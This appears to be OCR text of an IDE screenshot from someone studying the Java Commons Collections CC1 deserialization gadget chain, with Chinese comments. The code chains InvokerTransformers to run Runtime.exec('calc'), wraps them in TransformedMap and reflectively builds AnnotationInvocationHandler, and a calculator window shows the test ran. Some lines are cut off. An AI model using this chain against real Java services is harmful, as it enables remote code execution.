 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc - CC1Test.java
cc src main java org example CC1Test main
CC1Test
项目
AnnotationInvocationHandler.java StringBuilder.java AbstractInputCheckedMapDecorator.java TransformedMap.java ChainedTransformer.java CC1Test.java ConstantTransformer.java Target.ja
main
java
org.example
Test
CC1Test
CC3Test
resources
test
java
target
classes
org
example
Test
CC1Test
CC3Test
generated-sources
annotations
ser.bin
pom.xml
外部库
< 1.8 (2) > C:\Program Files\Java\jdk
access-bridge-64.jar library 根
charsets.jar library 根
cldrdata.jar library 根
deploy.jar library 根
dnsns.jar library 根
jaccess.jar library 根
javaws.jar library 根
jce.jar library 根
jfr.jar library 根
jfxrt.jar library 根
7 1
20 // 将我们的Transformer放进去
21 Transformer[] transformers = new Transformer[]{
22 new ConstantTransformer(Runtime.class),
23 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
26 };
27 // 先在构造方法中传入数组
28 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
29 // 调用transform传入一个Runtime.class
30 // 到现在我们也就是只需要调用一次chainedTransformer.transform就可以执行代码了
31 // chainedTransformer.transform(Runtime.class);
32
33 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
34 objectObjectHashMap.put("value","value");
35 // chainedTransformer 注意这里进行更改
36 Map<Object, Object> decorate = TransformedMap.decorate(objectObje ;
37 Class<?> AIHClass = Class.forName( className: "sun.reflect.annotati
38 Constructor<?> aihClassDeclaredConstructor = AIHClass.getDeclared
39 aihClassDeclaredConstructor.setAccessible(true);
40 Object o = aihClassDeclaredConstructor.newInstance(Target.class,
41
数据库
SciView
Maven
通知
Bookmarks
结构
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CC1Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束,退出代码0
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项
所有文件都处于最新状态 (片刻 之前) 34:50 CRLF UTF-8 4 个空格